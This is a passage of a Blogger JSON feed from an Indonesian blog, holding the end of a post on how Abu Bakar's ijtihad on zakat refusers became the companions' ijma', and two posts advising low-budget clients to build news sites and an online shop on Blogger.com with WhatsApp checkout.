zaman?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam riwayat terkait hal ini dikisahkan khalifah Abu Bakar Radhiyallahu Anhu berijtihad dan berniat untuk memerangi orang-orang yang enggan membayar zakat. Sedangkan Umar Radhiyallahu Anhu berijtihad bahwa mereka ini tidak perlu diperangi karena masih muslim dan masih memegang syahadatnya. Namun Abu Bakar Radhiyallahu Anhu menyebutkan dasar ijtihadnya bahwa mereka yang enggan menunaikan zakat pada hakikatnya telah memisahkan antara kewajiban shalat dan kewajiban zakat, di mana mereka bersedia shalat yang merupakan hak Allah atas ibadah jasadiyyah mereka, namun enggan menunaikan zakat yang merupakan hak Allah atas harta benda mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu Abu Bakar Radhiyallahu Anhu meyakinkan Umar Radhiyallahu Anhu dengan menyatakan bahwa: \"\u003Ci\u003EKalau seandainya mereka enggan menyerahkan seutas tali yang dulu biasa mereka serahkan kepada Rasulullah Shallallahu Alaihi Wasallam, maka sungguh aku akan perangi mereka karena itu\u003C\/i\u003E.\" Yang dengan itu Umar Radhiyallahu Anhu setuju dan menganggap ijtihad Abu Bakar Radhiyallahu Anhulah yang benar. Maka dengan itu terjadilah ijma' dan dengan jelas Umar Radhiyallahu Anhu meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad Abu Bakar Radhiyallahu Anhu yang menjadi ijtihad terpilih yang kemudian menjadi ijma' shahabat tersebut.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali ke pertanyaan baru sebelumnya. Lalu bagaimanakah nasibnya kaum muslimin yang menolak atau abai membayar zakat di masa sekarang? Apakah kita mesti mengikuti ijma' di masa Abu Bakar Radhiyallahu Anhu dengan cara memerangi mereka? Ataukah ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E dari Umar bin Al-Khaththab Radhiyallahu Anhu bisa dijadikan pertimbangan kembali?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ETunggu kelanjutannya...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\n(Dari ide pada 29 Oktober 2019)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3393257007306081776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html","title":"Saat Ijtihad Bertransformasi Menjadi Ijma'"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s72-w200-h112-c\/kutub-ijtihad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2571254007461815915"},"published":{"$t":"2020-01-22T22:27:00.000-08:00"},"updated":{"$t":"2020-01-22T22:27:20.937-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebulan terakhir seorang klien meminta saya untuk membuat sebuah online shop dengan perwajahan tertentu yang mirip dengan beberapa online shop dari platform bisnis yang baru berkembang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESeperti biasa, saya interview dengan check list yang saya sebutkan di artikel saya sebelumnya (Baca\u0026nbsp;\u003Ca href=\"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html\" target=\"_blank\"\u003EMemulai Sebuah Website Part 1: Blogger.com sebagai website!\u003C\/a\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu muncullah informasi bahwa budget yang tersedia sekitar 2 juta rupiah saja. Lalu lini produk yang dijual adalah tas dengan berbagai macam bentuknya. Juga bahwa klien kali ini adalah remaja yang sebenarnya sudah beberapa waktu menjual produknya di media sosial dan sekarang ingin memiliki online shop sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDengan budget terbatas dan kemampuan teknis yang nyaris nol, maka saya sarankan agar klien kita ini menggunakan Blogger.com sebagai fondasi online shopnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHanya memang ada keterbatasan yang dimiliki Blogger.com karena sesuai namanya, Blogger.com sejatinya adalah platform blogging yang didominasi fitur-fitur yang terkait dengan publikasi tulisan, artikel ataupun berita.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESalah satu keterbatasannya adalah tidak adanya penghitung ongkir secara online yang sangat dibutuhkan pembeli dan penjual sebelum menyepakati besaran dana yang harus dibayar saat check out.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKeterbatasan yang lain adalah tidak adanya\u0026nbsp;\u003Ci\u003Epayment processor\u003C\/i\u003E\u0026nbsp;yang benar-benar mampu menangani kebutuhan pembayaran menggunakan kartu kredit, paypal, transfer bank ataupun penggunaan rekening bersama.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENamun, itu bukan kendala yang terlalu menghambat. Sebab sudah terbukti penjualan klien kita sebelum memiliki online shop pun hanya ditumpu media sosial yang sistem pembelian dan pembayarannya bisa dibilang masih \"tradisional\" yaitu:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPembeli memilih barang,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMenanyakan stok barang dan opsi-opsi warna serta variasi model,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menghitung ongkos kirim via ekspedisi pengiriman pilihan secara manual,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyepakati ongkos kirim dan harga akhirnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyerahkan data alamat pengiriman,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu mentransfer dana pembelian via ATM atau internet banking,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu melakukan konfirmasi transfer,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penjual mengirim barangnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penerima menerima barang dan mengkonfirmasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYang semuanya dilakukan menggunakan aplikasi Whatsapp... Selesai.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EArtinya, online shop yang hendak dibuat masih sebatas memindahkan proses jual beli online di media sosial yang masih \"tradisional\" tersebut dan sedikit melakukan otomatisasi pada beberapa langkah proses misalnya: pemilihan warna dan opsi model lain juga penghitungan diskon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETentu tidak ada otomatisasi penghitungan ongkir ke alamat pembeli apalagi pilihan pembayaran tanpa harus konfirmasi seperti yang sudah saya singgung di atas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EUntungnya, dengan sedikit improvisasi yang bisa saya lakukan, online shop tersebut sekarang memiliki fitur check out langsung ke Whatsapp yang hasil positifnya adalah mengotomatisasi beberapa langkah \"tradisional\" yang saya sebutkan sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAlih-alih membuat online shop dengan fitur bejibun (tapi mahal) yang cocok dengan \"tradisi\" online shopping di Indonesia, saya sarankan kepada klien agar fokus di penjualan dan bukan di fitur.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIni persis saran saya yang saya sebutkan di artikel sebelumnya terkait dunia online publishing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETak begitu penting platform dan pondasi media anda. Yang terpenting adalah kontennya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBegitu pula dalam dunia online shop. Tak begitu penting platform dan fitur online shop anda. Yang terpenting adalah penjualan dan omset.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\"Fokus saja di situ, dan biarkan saya yang urus sisanya...\" Begitu kira-kira bahasa advertisingnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESelamat mencoba.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E(Artikel asli ada di website saya yang lain)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2571254007461815915\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html","title":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-7577893267366367649"},"published":{"$t":"2020-01-22T22:23:00.000-08:00"},"updated":{"$t":"2025-01-15T09:09:45.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat menghadapi klien dalam pembuatan website, sudah teramat sering saya mendapati klien yang bingung hendak memulai websitenya dari mana dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EYa... mau bikin website tapi bingung dari mana hendak ke mana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESatu contoh, salah seorang klien saya, seorang anak muda, mahasiswa S2 konsentrasi penyiaran yang dulu pernah magang bersama tim Khazanah di Trans7, menghubungi saya via telepon lalu ngobrol banyak via Whatsapp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia ingin sekali membuat website yang mirip dengan \"Dream,\" salah satu website dengan genre\u0026nbsp;\u003Ci\u003Eislamic lifestyle\u003C\/i\u003E\u0026nbsp;terkemuka yang masih di bawah bendera \"Kapanlagi Group.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\"Saya ada budget sekian juta,\" katanya menyebut satu angka di bawah 10 juta. \"Bisa tidak dibuatkan website seperti itu?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka saya sampaikan bahwa membuat website di masa sekarang sebenarnya mudah dan tidak perlu anggaran besar. Ya, saya setuju bahwa kita akan berkompetisi dengan \"Dream\" yang kita tahu dikelola dengan budget sangat besar, tapi bukan berarti tidak ada kesempatan, sebaliknya saya meyakini bahwa sangat banyak kesempatannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi saya mau tanya dulu, berikut pertanyaan (macam check list):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite apa yang hendak anda buat? Blog? Microblog? NewsPortal? Marketplace? Portofolio? Personal? Online School? atau yang lain?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite yang akan dibuat statis atau dinamis?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite anda untuk jangka panjang atau jangka pendek?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESeberapa besar usaha yang akan dicurahkan untuk website anda?\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena klien kita hendak bikin portal berita, dinamis, responsive (bisa tampil di platform apapun tanpa kendala), dengan tujuan jangka panjang dan tim yang siap, maka saya jawab: ini yang paling mudah! Kita pakai Blogspot!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia shock, melongo. Yang bener aja, mau bersaing lawan \"Dream\"\u0026nbsp;\u003Ci\u003Eengine-\u003C\/i\u003Enya cuma Blogspot?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHehehe...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJangan kaget jangan bingung, saya ajukan beberapa pertanyaan lagi untuk menjawabnya (menjawab pertanyaan dengan pertanyaan lagi). Simak yang berikut:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya budget 50 juta ke atas? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya pengetahuan teknis pengelolaan server yang mumpuni? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda bersedia membayar mahal seorang webmaster handal untuk menjaga website anda? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau semua jawabannya adalah tidak, maka 